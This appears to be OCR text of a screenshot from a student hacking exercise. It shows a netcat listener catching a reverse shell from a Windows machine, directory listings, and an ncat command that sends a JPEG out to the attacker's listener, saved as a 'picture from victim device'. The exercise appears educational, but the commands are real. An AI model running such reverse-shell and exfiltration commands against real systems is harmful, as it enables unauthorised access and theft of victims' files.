 Terminal Shell Edit View Window Help A Sat May 10 1:37 PM
macbook — nc -lvnp 12345 — 109×57
Last login: Sat May  3 21:38:00 on ttys000
[macbook@Macbooks-Air ~ % nc -lvnp 12345 ]
Connection from 192.168.129.8:55771
Microsoft Windows [Version 10.0.26100.3915]
(c) Microsoft Corporation. All rights reserved.
D:\year1\oss task hacking staff\task>dir
dir
 Volume in drive D is ETC
 Volume Serial Number is 4E9E-F4F5
 Directory of D:\year1\oss task hacking staff\task
05/10/2025  01:29 PM    <DIR>          .
05/10/2025  01:28 PM    <DIR>          ..
01/13/2025  11:17 PM           427,376 508247.jpg
05/10/2025  01:27 PM           834,438 oss task hacking staff.exe
               2 File(s)      1,261,814 bytes
               2 Dir(s)  381,308,760,064 bytes free
D:\year1\oss task hacking staff\task>dir
dir
 Volume in drive D is ETC
 Volume Serial Number is 4E9E-F4F5
 Directory of D:\year1\oss task hacking staff\task
05/10/2025  01:29 PM    <DIR>          .
05/10/2025  01:28 PM    <DIR>          ..
01/13/2025  11:17 PM           427,376 508247.jpg
05/10/2025  01:27 PM           834,438 oss task hacking staff.exe
               2 File(s)      1,261,814 bytes
               2 Dir(s)  381,308,665,856 bytes free
D:\year1\oss task hacking staff\task>ncat  192.168.129.17 1234 <508247.jpg
ncat  192.168.129.17 1234 <508247.jpg
D:\year1\oss task hacking staff\task>ncat  192.168.129.17 1234 <508247.jpg
ncat  192.168.129.17 1234 <508247.jpg
D:\year1\oss task hacking staff\task>
Desktop — -zsh — 98×57
[macbook@Macbooks-Air Desktop % nc -lvnp 1234 > pictue_from_victim_device.jpg ]
Connection from 192.168.129.8:55905
macbook@Macbooks-Air Desktop %
MAY
10
1
1
>_
XLSX